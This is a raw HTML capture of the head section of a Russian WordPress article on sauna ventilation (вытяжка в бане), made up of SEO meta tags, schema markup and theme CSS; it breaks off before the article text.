

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://par-torg.com/vytazka-v-bane/
body_size: 53019
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Вытяжка в бане - Все для бани</title><meta name="description" content="Здесь собраны и разъяснены на рисунках вентиляция в бане, схема и устройство. Различные виды схем для русской бани и финской сауны, также рассмотрена вентиляция пола и предбанника в схемах Вытяжка в бане" /><link rel="canonical" href="https://par-torg.com/vytazka-v-bane/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Вытяжка в бане - Все для бани" /><meta property="og:description" content="Здесь собраны и разъяснены на рисунках вентиляция в бане, схема и устройство. Различные виды схем для русской бани и финской сауны, также рассмотрена вентиляция пола и предбанника в схемах Вытяжка в бане" /><meta property="og:url" content="https://par-torg.com/vytazka-v-bane/" /><meta property="og:site_name" content="Все для бани" /><meta property="article:published_time" content="2024-11-08T21:00:00+00:00" /><meta property="article:modified_time" content="2024-11-11T18:19:34+00:00" /><meta property="og:image" content="https://par-torg.com/wp-content/uploads/8/e/4/8e451a5fc0810ae9820444abad4cff5b.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="25 минут" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://par-torg.com/vytazka-v-bane/","url":"https://par-torg.com/vytazka-v-bane/","name":"Вытяжка в бане - Все для бани","isPartOf":{"@id":"https://par-torg.com/#website"},"primaryImageOfPage":{"@id":"https://par-torg.com/vytazka-v-bane/#primaryimage"},"image":{"@id":"https://par-torg.com/vytazka-v-bane/#primaryimage"},"thumbnailUrl":"https://par-torg.com/wp-content/uploads/8/e/4/8e451a5fc0810ae9820444abad4cff5b.jpeg","datePublished":"2024-11-08T21:00:00+00:00","dateModified":"2024-11-11T18:19:34+00:00","author":{"@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79"},"description":"Здесь собраны и разъяснены на рисунках вентиляция в бане, схема и устройство. Различные виды схем для русской бани и финской сауны, также рассмотрена вентиляция пола и предбанника в схемах Вытяжка в бане","breadcrumb":{"@id":"https://par-torg.com/vytazka-v-bane/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://par-torg.com/vytazka-v-bane/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/vytazka-v-bane/#primaryimage","url":"https://par-torg.com/wp-content/uploads/8/e/4/8e451a5fc0810ae9820444abad4cff5b.jpeg","contentUrl":"https://par-torg.com/wp-content/uploads/8/e/4/8e451a5fc0810ae9820444abad4cff5b.jpeg","width":491,"height":320,"caption":"Естественная вентиляция в бане: схемы устройства + пошаговые инструкции"},{"@type":"BreadcrumbList","@id":"https://par-torg.com/vytazka-v-bane/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://par-torg.com/"},{"@type":"ListItem","position":2,"name":"Статьи от эксперта","item":"https://par-torg.com/publikatsii/"},{"@type":"ListItem","position":3,"name":"Вытяжка в бане"}]},{"@type":"WebSite","@id":"https://par-torg.com/#website","url":"https://par-torg.com/","name":"Все для бани","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://par-torg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","caption":"Мария"},"url":"https://par-torg.com/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='stylesheet' id='fotorama.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #009688;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.3' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 120px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #009688;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #009688;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #009688;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #009688;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #009688;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #009688;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #009688;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #009688;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #009688;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #009688;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);background: #009688;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(0,150,136,0);background: #009688;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #009688; opacity: 1;color: #009688;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #009688;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #009688;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #009688;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #009688;}.wp-block-pullquote{background: #009688;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #009688, -1052px 0 0 #009688,526px 0 0 #009688, 1052px 0 0 #009688;}.wp-block-button .wp-block-button__link{background: #009688;color: #fff;box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#009688;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #009688;color: #fff;}.double-bounce1, .double-bounce2{background-color: #009688;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #009688;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #009688;border-color: #009688;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #009688;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #009688;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #009688;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #009688;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #009688;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: 